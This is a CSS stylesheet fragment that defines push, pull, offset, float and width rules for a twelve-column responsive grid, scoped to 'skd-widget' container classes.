.skd-widget .skd-widget-col-xs-push-4 {
  left: 33.33333333%;
}

.skd-widget .skd-widget-col-xs-push-3 {
  left: 25%;
}

.skd-widget .skd-widget-col-xs-push-2 {
  left: 16.66666667%;
}

.skd-widget .skd-widget-col-xs-push-1 {
  left: 8.33333333%;
}

.skd-widget .skd-widget-col-xs-push-0 {
  left: 0%;
}

.skd-widget .skd-widget-col-xs-offset-12 {
  margin-left: 100%;
}

.skd-widget .skd-widget-col-xs-offset-11 {
  margin-left: 91.66666667%;
}

.skd-widget .skd-widget-col-xs-offset-10 {
  margin-left: 83.33333333%;
}

.skd-widget .skd-widget-col-xs-offset-9 {
  margin-left: 75%;
}

.skd-widget .skd-widget-col-xs-offset-8 {
  margin-left: 66.66666667%;
}

.skd-widget .skd-widget-col-xs-offset-7 {
  margin-left: 58.33333333%;
}

.skd-widget .skd-widget-col-xs-offset-6 {
  margin-left: 50%;
}

.skd-widget .skd-widget-col-xs-offset-5 {
  margin-left: 41.66666667%;
}

.skd-widget .skd-widget-col-xs-offset-4 {
  margin-left: 33.33333333%;
}

.skd-widget .skd-widget-col-xs-offset-3 {
  margin-left: 25%;
}

.skd-widget .skd-widget-col-xs-offset-2 {
  margin-left: 16.66666667%;
}

.skd-widget .skd-widget-col-xs-offset-1 {
  margin-left: 8.33333333%;
}

.skd-widget .skd-widget-col-xs-offset-0 {
  margin-left: 0%;
}

/*
@media (min-width: @screen-sm-min) {
  .make-grid(sm);
}
*/

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-col-sm-1, .skd-widget.skd-widget-container-sm .skd-widget-col-sm-1, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-col-sm-1, .skd-widget .skd-widget-container-sm .skd-widget-col-sm-1,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-col-sm-2, .skd-widget.skd-widget-container-sm .skd-widget-col-sm-2, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-col-sm-2, .skd-widget .skd-widget-container-sm .skd-widget-col-sm-2,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-col-sm-3, .skd-widget.skd-widget-container-sm .skd-widget-col-sm-3, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-col-sm-3, .skd-widget .skd-widget-container-sm .skd-widget-col-sm-3,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-col-sm-4, .skd-widget.skd-widget-container-sm .skd-widget-col-sm-4, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-col-sm-4, .skd-widget .skd-widget-container-sm .skd-widget-col-sm-4,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-col-sm-5, .skd-widget.skd-widget-container-sm .skd-widget-col-sm-5, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-col-sm-5, .skd-widget .skd-widget-container-sm .skd-widget-col-sm-5,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-col-sm-6, .skd-widget.skd-widget-container-sm .skd-widget-col-sm-6, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-col-sm-6, .skd-widget .skd-widget-container-sm .skd-widget-col-sm-6,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-col-sm-7, .skd-widget.skd-widget-container-sm .skd-widget-col-sm-7, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-col-sm-7, .skd-widget .skd-widget-container-sm .skd-widget-col-sm-7,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-col-sm-8, .skd-widget.skd-widget-container-sm .skd-widget-col-sm-8, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-col-sm-8, .skd-widget .skd-widget-container-sm .skd-widget-col-sm-8,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-col-sm-9, .skd-widget.skd-widget-container-sm .skd-widget-col-sm-9, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-col-sm-9, .skd-widget .skd-widget-container-sm .skd-widget-col-sm-9,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-col-sm-10, .skd-widget.skd-widget-container-sm .skd-widget-col-sm-10, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-col-sm-10, .skd-widget .skd-widget-container-sm .skd-widget-col-sm-10,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-col-sm-11, .skd-widget.skd-widget-container-sm .skd-widget-col-sm-11, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-col-sm-11, .skd-widget .skd-widget-container-sm .skd-widget-col-sm-11,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-col-sm-12, .skd-widget.skd-widget-container-sm .skd-widget-col-sm-12, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-col-sm-12 , .skd-widget .skd-widget-container-sm .skd-widget-col-sm-12 {
  float: left;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-col-sm-12, .skd-widget.skd-widget-container-sm .skd-widget-col-sm-12, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-col-sm-12 , .skd-widget .skd-widget-container-sm .skd-widget-col-sm-12 {
  width: 100%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-col-sm-11, .skd-widget.skd-widget-container-sm .skd-widget-col-sm-11, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-col-sm-11 , .skd-widget .skd-widget-container-sm .skd-widget-col-sm-11 {
  width: 91.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-col-sm-10, .skd-widget.skd-widget-container-sm .skd-widget-col-sm-10, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-col-sm-10 , .skd-widget .skd-widget-container-sm .skd-widget-col-sm-10 {
  width: 83.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-col-sm-9, .skd-widget.skd-widget-container-sm .skd-widget-col-sm-9, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-col-sm-9 , .skd-widget .skd-widget-container-sm .skd-widget-col-sm-9 {
  width: 75%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-col-sm-8, .skd-widget.skd-widget-container-sm .skd-widget-col-sm-8, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-col-sm-8 , .skd-widget .skd-widget-container-sm .skd-widget-col-sm-8 {
  width: 66.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-col-sm-7, .skd-widget.skd-widget-container-sm .skd-widget-col-sm-7, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-col-sm-7 , .skd-widget .skd-widget-container-sm .skd-widget-col-sm-7 {
  width: 58.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-col-sm-6, .skd-widget.skd-widget-container-sm .skd-widget-col-sm-6, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-col-sm-6 , .skd-widget .skd-widget-container-sm .skd-widget-col-sm-6 {
  width: 50%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-col-sm-5, .skd-widget.skd-widget-container-sm .skd-widget-col-sm-5, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-col-sm-5 , .skd-widget .skd-widget-container-sm .skd-widget-col-sm-5 {
  width: 41.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-col-sm-4, .skd-widget.skd-widget-container-sm .skd-widget-col-sm-4, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-col-sm-4 , .skd-widget .skd-widget-container-sm .skd-widget-col-sm-4 {
  width: 33.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-col-sm-3, .skd-widget.skd-widget-container-sm .skd-widget-col-sm-3, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-col-sm-3 , .skd-widget .skd-widget-container-sm .skd-widget-col-sm-3 {
  width: 25%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-col-sm-2, .skd-widget.skd-widget-container-sm .skd-widget-col-sm-2, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-col-sm-2 , .skd-widget .skd-widget-container-sm .skd-widget-col-sm-2 {
  width: 16.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-col-sm-1, .skd-widget.skd-widget-container-sm .skd-widget-col-sm-1, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-col-sm-1 , .skd-widget .skd-widget-container-sm .skd-widget-col-sm-1 {
  width: 8.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-col-sm-pull-12, .skd-widget.skd-widget-container-sm .skd-widget-col-sm-pull-12, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-col-sm-pull-12 , .skd-widget .skd-widget-container-sm .skd-widget-col-sm-pull-12 {
  right: 100%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-col-sm-pull-11, .skd-widget.skd-widget-container-sm .skd-widget-col-sm-pull-11, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-col-sm-pull-11 , .skd-widget .skd-widget-container-sm .skd-widget-col-sm-pull-11 {
  right: 91.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-col-sm-pull-10, .skd-widget.skd-widget-container-sm .skd-widget-col-sm-pull-10, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-col-sm-pull-10 , .skd-widget .skd-widget-container-sm .skd-widget-col-sm-pull-10 {
  right: 83.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-col-sm-pull-9, .skd-widget.skd-widget-container-sm .skd-widget-col-sm-pull-9, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-col-sm-pull-9 , .skd-widget .skd-widget-container-sm .skd-widget-col-sm-pull-9 {
  right: 75%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-col-sm-pull-8, .skd-widget.skd-widget-container-sm .skd-widget-col-sm-pull-8, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-col-sm-pull-8 , .skd-widget .skd-widget-container-sm .skd-widget-col-sm-pull-8 {
  right: 66.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-col-sm-pull-7, .skd-widget.skd-widget-container-sm .skd-widget-col-sm-pull-7, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-col-sm-pull-7 , .skd-widget .skd-widget-container-sm .skd-widget-col-sm-pull-7 {
  right: 58.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-col-sm-pull-6, .skd-widget.skd-widget-container-sm .skd-widget-col-sm-pull-6, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-col-sm-pull-6 , .skd-widget .skd-widget-container-sm .skd-widget-col-sm-pull-6 {
  right: 50%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-col-sm-pull-5, .skd-widget.skd-widget-container-sm .skd-widget-col-sm-pull-5, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-col-sm-pull-5 , .skd-widget .skd-widget-container-sm .skd-widget-col-sm-pull-5 {
  right: 41.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-col-sm-pull-4, .skd-widget.skd-widget-container-sm .skd-widget-col-sm-pull-4, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-col-sm-pull-4 , .skd-widget .skd-widget-container-sm .skd-widget-col-sm-pull-4 {
  right: 33.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-col-sm-pull-3, .skd-widget.skd-widget-container-sm .skd-widget-col-sm-pull-3, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-col-sm-pull-3 , .skd-widget .skd-widget-container-sm .skd-widget-col-sm-pull-3 {
  right: 25%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-col-sm-pull-2, .skd-widget.skd-widget-container-sm .skd-widget-col-sm-pull-2, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-col-sm-pull-2 , .skd-widget .skd-widget-container-sm .skd-widget-col-sm-pull-2 {
  right: 16.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-col-sm-pull-1, .skd-widget.skd-widget-container-sm .skd-widget-col-sm-pull-1, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-col-sm-pull-1 , .skd-widget .skd-widget-container-sm .skd-widget-col-sm-pull-1 {
  right: 8.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-col-sm-pull-0, .skd-widget.skd-widget-container-sm .skd-widget-col-sm-pull-0, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-col-sm-pull-0 , .skd-widget .skd-widget-container-sm .skd-widget-col-sm-pull-0 {
  right: 0%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-col-sm-push-12, .skd-widget.skd-widget-container-sm .skd-widget-col-sm-push-12, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-col-sm-push-12 , .skd-widget .skd-widget-container-sm .skd-widget-col-sm-push-12 {
  left: 100%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-col-sm-push-11, .skd-widget.skd-widget-container-sm .skd-widget-col-sm-push-11, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-col-sm-push-11 , .skd-widget .skd-widget-container-sm .skd-widget-col-sm-push-11 {
  left: 91.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-col-sm-push-10, .skd-widget.skd-widget-container-sm .skd-widget-col-sm-push-10, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-col-sm-push-10 , .skd-widget .skd-widget-container-sm .skd-widget-col-sm-push-10 {
  left: 83.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-col-sm-push-9, .skd-widget.skd-widget-container-sm .skd-widget-col-sm-push-9, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-col-sm-push-9 , .skd-widget .skd-widget-container-sm .skd-widget-col-sm-push-9 {
  left: 75%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-col-sm-push-8, .skd-widget.skd-widget-container-sm .skd-widget-col-sm-push-8, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-col-sm-push-8 , .skd-widget .skd-widget-container-sm .skd-widget-col-sm-push-8 {
  left: 66.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-col-sm-push-7, .skd-widget.skd-widget-container-sm .skd-widget-col-sm-push-7, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-col-sm-push-7 , .skd-widget .skd-widget-container-sm .skd-widget-col-sm-push-7 {
  left: 58.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-col-sm-push-6, .skd-widget.skd-widget-container-sm .skd-widget-col-sm-push-6, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-col-sm-push-6 , .skd-widget .skd-widget-container-sm .skd-widget-col-sm-push-6 {
  left: 50%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-col-sm-push-5, .skd-widget.skd-widget-container-sm .skd-widget-col-sm-push-5, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-col-sm-push-5 , .skd-widget .skd-widget-container-sm .skd-widget-col-sm-push-5 {
  left: 41.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-col-sm-push-4, .skd-widget.skd-widget-container-sm .skd-widget-col-sm-push-4, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-col-sm-push-4 , .skd-widget .skd-widget-container-sm .skd-widget-col-sm-push-4 {
  left: 33.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-col-sm-push-3, .skd-widget.skd-widget-container-sm .skd-widget-col-sm-push-3, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-col-sm-push-3 , .skd-widget .skd-widget-container-sm .skd-widget-col-sm-push-3 {
  left: 25%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-col-sm-push-2, .skd-widget.skd-widget-container-sm .skd-widget-col-sm-push-2, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-col-sm-push-2 , .skd-widget .skd-widget-container-sm .skd-widget-col-sm-push-2 {
  left: 16.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-col-sm-push-1, .skd-widget.skd-widget-container-sm .skd-widget-col-sm-push-1, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-col-sm-push-1 , .skd-widget .skd-widget-container-sm .skd-widget-col-sm-push-1 {
  left: 8.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-col-sm-push-0, .skd-widget.skd-widget-container-sm .skd-widget-col-sm-push-0, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-col-sm-push-0 , .skd-widget .skd-widget-container-sm .skd-widget-col-sm-push-0 {
  left: 0%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-col-sm-offset-12, .skd-widget.skd-widget-container-sm .skd-widget-col-sm-offset-12, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-col-sm-offset-12 , .skd-widget .skd-widget-container-sm .skd-widget-col-sm-offset-12 {
  margin-left: 100%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-col-sm-offset-11, .skd-widget.skd-widget-container-sm .skd-widget-col-sm-offset-11, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-col-sm-offset-11 , .skd-widget .skd-widget-container-sm .skd-widget-col-sm-offset-11 {
  margin-left: 91.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-col-sm-offset-10, .skd-widget.skd-widget-container-sm .skd-widget-col-sm-offset-10, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-col-sm-offset-10 , .skd-widget .skd-widget-container-sm .skd-widget-col-sm-offset-10 {
  margin-left: 83.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-col-sm-offset-9, .skd-widget.skd-widget-container-sm .skd-widget-col-sm-offset-9, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-col-sm-offset-9 , .skd-widget .skd-widget-container-sm .skd-widget-col-sm-offset-9 {
  margin-left: 75%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-col-sm-offset-8, .skd-widget.skd-widget-container-sm .skd-widget-col-sm-offset-8, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-col-sm-offset-8 , .skd-widget .skd-widget-container-sm .skd-widget-col-sm-offset-8 {
  margin-left: 66.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-col-sm-offset-7, .skd-widget.skd-widget-container-sm .skd-widget-col-sm-offset-7, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-col-sm-offset-7 , .skd-widget .skd-widget-container-sm .skd-widget-col-sm-offset-7 {
  margin-left: 58.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-col-sm-offset-6, .skd-widget.skd-widget-container-sm .skd-widget-col-sm-offset-6, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-col-sm-offset-6 , .skd-widget .skd-widget-container-sm .skd-widget-col-sm-offset-6 {
  margin-left: 50%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-col-sm-offset-5, .skd-widget.skd-widget-container-sm .skd-widget-col-sm-offset-5, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-col-sm-offset-5 , .skd-widget .skd-widget-container-sm .skd-widget-col-sm-offset-5 {
  margin-left: 41.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-col-sm-offset-4, .skd-widget.skd-widget-container-sm .skd-widget-col-sm-offset-4, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-col-sm-offset-4 , .skd-widget .skd-widget-container-sm .skd-widget-col-sm-offset-4 {
  margin-left: 33.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-col-sm-offset-3, .skd-widget.skd-widget-container-sm .skd-widget-col-sm-offset-3, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-col-sm-offset-3 , .skd-widget .skd-widget-container-sm .skd-widget-col-sm-offset-3 {
  margin-left: 25%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-col-sm-offset-2, .skd-widget.skd-widget-container-sm .skd-widget-col-sm-offset-2, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-col-sm-offset-2 , .skd-widget .skd-widget-container-sm .skd-widget-col-sm-offset-2 {
  margin-left: 16.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-col-sm-offset-1, .skd-widget.skd-widget-container-sm .skd-widget-col-sm-offset-1, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-col-sm-offset-1 , .skd-widget .skd-widget-container-sm .skd-widget-col-sm-offset-1 {
  margin-left: 8.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-col-sm-offset-0, .skd-widget.skd-widget-container-sm .skd-widget-col-sm-offset-0, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-col-sm-offset-0 , .skd-widget .skd-widget-container-sm .skd-widget-col-sm-offset-0 {
  margin-left: 0%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-sm-1, .skd-widget.skd-widget-container-md .skd-widget-col-sm-1, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-sm-1, .skd-widget .skd-widget-container-md .skd-widget-col-sm-1,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-sm-2, .skd-widget.skd-widget-container-md .skd-widget-col-sm-2, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-sm-2, .skd-widget .skd-widget-container-md .skd-widget-col-sm-2,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-sm-3, .skd-widget.skd-widget-container-md .skd-widget-col-sm-3, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-sm-3, .skd-widget .skd-widget-container-md .skd-widget-col-sm-3,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-sm-4, .skd-widget.skd-widget-container-md .skd-widget-col-sm-4, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-sm-4, .skd-widget .skd-widget-container-md .skd-widget-col-sm-4,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-sm-5, .skd-widget.skd-widget-container-md .skd-widget-col-sm-5, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-sm-5, .skd-widget .skd-widget-container-md .skd-widget-col-sm-5,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-sm-6, .skd-widget.skd-widget-container-md .skd-widget-col-sm-6, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-sm-6, .skd-widget .skd-widget-container-md .skd-widget-col-sm-6,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-sm-7, .skd-widget.skd-widget-container-md .skd-widget-col-sm-7, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-sm-7, .skd-widget .skd-widget-container-md .skd-widget-col-sm-7,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-sm-8, .skd-widget.skd-widget-container-md .skd-widget-col-sm-8, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-sm-8, .skd-widget .skd-widget-container-md .skd-widget-col-sm-8,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-sm-9, .skd-widget.skd-widget-container-md .skd-widget-col-sm-9, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-sm-9, .skd-widget .skd-widget-container-md .skd-widget-col-sm-9,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-sm-10, .skd-widget.skd-widget-container-md .skd-widget-col-sm-10, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-sm-10, .skd-widget .skd-widget-container-md .skd-widget-col-sm-10,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-sm-11, .skd-widget.skd-widget-container-md .skd-widget-col-sm-11, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-sm-11, .skd-widget .skd-widget-container-md .skd-widget-col-sm-11,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-sm-12, .skd-widget.skd-widget-container-md .skd-widget-col-sm-12, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-sm-12 , .skd-widget .skd-widget-container-md .skd-widget-col-sm-12 {
  float: left;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-sm-12, .skd-widget.skd-widget-container-md .skd-widget-col-sm-12, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-sm-12 , .skd-widget .skd-widget-container-md .skd-widget-col-sm-12 {
  width: 100%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-sm-11, .skd-widget.skd-widget-container-md .skd-widget-col-sm-11, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-sm-11 , .skd-widget .skd-widget-container-md .skd-widget-col-sm-11 {
  width: 91.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-sm-10, .skd-widget.skd-widget-container-md .skd-widget-col-sm-10, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-sm-10 , .skd-widget .skd-widget-container-md .skd-widget-col-sm-10 {
  width: 83.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-sm-9, .skd-widget.skd-widget-container-md .skd-widget-col-sm-9, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-sm-9 , .skd-widget .skd-widget-container-md .skd-widget-col-sm-9 {
  width: 75%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-sm-8, .skd-widget.skd-widget-container-md .skd-widget-col-sm-8, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-sm-8 , .skd-widget .skd-widget-container-md .skd-widget-col-sm-8 {
  width: 66.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-sm-7, .skd-widget.skd-widget-container-md .skd-widget-col-sm-7, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-sm-7 , .skd-widget .skd-widget-container-md .skd-widget-col-sm-7 {
  width: 58.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-sm-6, .skd-widget.skd-widget-container-md .skd-widget-col-sm-6, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-sm-6 , .skd-widget .skd-widget-container-md .skd-widget-col-sm-6 {
  width: 50%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-sm-5, .skd-widget.skd-widget-container-md .skd-widget-col-sm-5, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-sm-5 , .skd-widget .skd-widget-container-md .skd-widget-col-sm-5 {
  width: 41.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-sm-4, .skd-widget.skd-widget-container-md .skd-widget-col-sm-4, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-sm-4 , .skd-widget .skd-widget-container-md .skd-widget-col-sm-4 {
  width: 33.33333333%;
}

